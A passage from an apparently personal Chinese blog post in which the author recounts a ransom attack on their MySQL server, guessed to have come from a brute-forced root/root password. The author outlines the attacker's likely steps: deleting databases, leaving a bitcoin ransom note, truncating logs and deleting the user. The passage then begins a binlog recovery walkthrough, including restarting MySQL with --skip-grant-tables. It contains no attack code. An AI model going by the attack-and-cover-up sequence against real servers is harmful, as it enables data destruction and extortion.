以上操作建库,删库,库名是我们大家一般不会注意到的,可能就是因为怕受害者看不到,所以某些恶心人玩意儿,又建了一个和被删数据库同名的数据库名,创建表,插入刚才第三步的内容。
这样的话,大家再次登录数据库后会发现表不存在了,但是数据还存在,会不会觉得是否是自己误删了?或者服务器宕机导致表丢失?
但是稍微有点基础的人都知道,mysql肯定有日志,一般不会丢失。此刻去mysql服务器查看服务日志,发现是空的。因为恶心人的玩意儿把日志truncate了
上边是我自己觉得的一些操作,就到此为止了;其实黑客又干了一件事,为了让我们受害者一定会去服务查看日志或者数据,直接把我们连接数据库的用户给delete
到此,才结束这一个受害者的破坏。继续下一个受害者。。。
我的猜测 我猜测黑客可能是破解了我的数据库用户root的密码,然后执行他们准备好的脚本,然后进行搞破坏。
总结破坏的流程:
攻击服务器暴露的端口,根据不同的端口执行不同的攻击策略找到暴露的mysql数据库端口3306,开始进行攻击,比如常用的用户名root,然后进行破解密码,比如我之前的用户名和密码都是root(现在肯定不是了,并且所有端口我都没有暴露,你除非把腾讯云给破解了,然后删除我的云服务器。),极其好破解通过账号密码连上服务器创建数据库和表,插入以上内容删除非mysql默认数据库创建非mysql默认数据库然后再非mysql默认数据库分别创建表和插入以上内容防止mysql服务记录连接mysql的客户端ip等信息,删除mysql服务日志删除破解的用户名搞定收工。。。 以上流程只是根据自己的经历猜测出来的,并不一定真实。。。因为对黑客的植入,破解,攻击等操作我一概不清楚(虽然我也很想学习);但是我怕学会和他们(人渣)一样,通过不法途径,谋取来路不正的钱财,当上人上人,迎娶白富美,走上人生巅峰。。。咳咳,跑题了。。。
前天晚上得知我被攻击破解数据库的时候,我很生气,很难受,我辛辛苦苦两个月写的文章,全部没了,虽然我可以重新弄出来,但是我心不干,我想恢复。。。
腾讯客服让我通过快照,或者备份恢复,但是我没有用任何的腾讯云上的功能;当时我就想到我用mysql的日志恢复,但是我不是很会啊,只是知道mysql的binlog是记录每一条sql的日志;再说了,我也不清楚我有没有开启日志,当时心想,还是看看吧。。。
结果就是我看到了,看到了黎明,看到了曙光,,,我开始着手搞日志,查资料,看博客,想尽一切办法恢复数据。我现在就在想,我要不要说出来我怎么回复日志的,我怕我说出来,黑客他们知道了手段,下次再去搞破坏时,根据我说的恢复机制,补充他们的“漏洞”。
想了想,我还是说出来吧,防止有些人跟我一样,被搞破坏了,却不知道如何搞了。
恢复数据的过程虽然艰辛(对当时的我来说,真的很煎熬),但是解决还是很美好,当天晚上我就奖励了自己一个鸡腿,,,
其实不管数据库是不是被删除数据、被修改数据,或者手误操作,其实数据都可以找回来的(前提是:binlog日志要存在),只是看数据的重要性,比如企业的生产数据,一般情况是不会被攻击以及被删除的,因为企业对数据库的安全性看的很重,除了DBA一般人是没有权限修改的,只有查看的权限。
我先说我是怎么恢复数据的吧,首先先声明,我的数据库虽然被删除了,但是日志还在,没有被黑客删除;我以前也看到过新闻,一家公司数据库被攻击,删除并且备份了保密数据,要求公司按每条数据0.05美元(大概这个数吧),一共是几百万条数据,大概总价值600万美元吧,如果不汇款的话,他们还要去什么用户保密协会(我也不太清楚了),如果有兴趣的话,可以自行百度搜索相关新闻,我这里就不详细说了。
这么说的话,这个黑客是不是给我打折了,一共操0.0075个比特币,折合人民币的话,大概1700元左右(当前比特币价值:35500$),其实就算让我转0.0001个比特币(人民币:23元),我也不会去向你妥协,我会向你拖鞋,妈的fuck。关键是我不会啊,我不会往你比特币地址上转啊,我要是会的话,我就不用火币app平台充钱了,还要我手续费,还清退我,呜呜呜。。。
如果那个黑客有幸看到我这篇文章的话,你联系我,你把支付宝收款码或者微信收款码给我,我给你转。我实在不知道怎么给你转,所以我怎么赎回我的数据啊。。。。。。
恢复数据的过程 首先,我备份了一些重要的数据,比如mysql的data,redis的日志文件,文件(呜呜呜,我的文件还是没有来及备份,导致我的文章好多文件丢失。。。)
然后,我重置了我的服务器,防止黑客在攻击的过程中,植入一些见不得人的脚本,继续破坏我以及我的服务器。(极其建议服务器被攻击过的进行这一步操作)
针对恢复mysql数据库的一些操作:
一. 安装msyql 我使用yum进行安装的,配置和数据分别放置的
#(a)数据库目录
/var/lib/mysql/
#(b)配置文件
/usr/share /mysql(mysql.server命令及配置文件)
#( c )相关命令
/usr/bin(mysqladmin mysqldump等命令)
#(d)启动脚本
/etc/rc.d/init.d/(启动脚本文件mysql的目录)
二. 根据上边找到数据目录,mysql数据库的binlog会默认保存到/var/lib/mysql/这个目录,默认格式:binlog.000001
/var/lib/mysql/
建议做好这个文件的备份,防止数据丢失,可以根据这个文件进行找回,恢复。
注意:
重置数据库的话,当前目录是没有需要恢复的日志文件。
首先需要你从本地上传到这个目录中,比如
然后修改binlog.index,记录当前binlog的index,服务器会从这里读取对应路径下的文件
然后才能正常执行以下操作。
三. 登录到mysql服务,然后执行命令show binlog events in ‘binlog.000001’;
如果用户被删掉,不能正常登录的话,可以这样:
首先停掉mysql服务,然后执行/usr/bin/mysqld_safe --skip-grant-tables &跳过验证登录,